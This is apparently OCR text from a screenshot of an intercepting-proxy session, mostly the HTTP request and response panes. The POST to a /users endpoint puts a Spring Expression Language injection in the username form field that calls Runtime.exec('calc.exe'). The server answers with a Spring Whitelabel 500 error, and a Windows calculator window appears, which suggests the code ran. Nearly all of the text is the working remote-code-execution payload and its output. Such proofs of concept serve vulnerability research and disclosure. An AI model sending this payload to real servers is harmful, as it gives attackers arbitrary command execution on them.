 Send
Cancel
Target: http://20.30.15.194:8080
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 20.30.15.194:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 120
9 Origin: http://20.30.15.194:8080
10 Connection: close
11 Referer: http://20.30.15.194:8080/users
12 Cookie:
Hm_lvt_1040d081eea13b44d84a4af639640d51=
1663562162,1664241844,1664327733
13 Upgrade-Insecure-Requests: 1
14
15 username[#this.getClass().forName("java.la
ng.Runtime").getRuntime().exec("calc.exe")
]=11&password=22&repeatedPassword=22
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 401
5 Date: Sat, 08 Oct 2022 05:46:19 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping f
fallback.
</p>
<div id='created'>
Sat Oct 08 13:46:19 CST 2022
</div>
<div>
There was an unexpected error (type=Intern
</div>
<div>
EL1001E:(pos 8): Type conversion problem,
l to
java.lang.String
</div>
</body>
</html>
INSPECTOR
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −